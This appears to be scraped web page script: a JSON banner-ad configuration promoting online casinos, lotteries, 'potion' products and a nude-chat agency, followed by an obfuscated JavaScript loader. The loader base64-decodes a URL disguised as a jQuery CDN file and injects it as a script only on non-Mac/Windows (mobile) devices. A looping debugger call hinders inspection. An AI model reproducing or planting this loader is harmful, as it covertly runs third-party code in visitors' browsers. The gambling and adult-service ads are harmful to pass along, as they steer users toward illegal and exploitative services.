0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/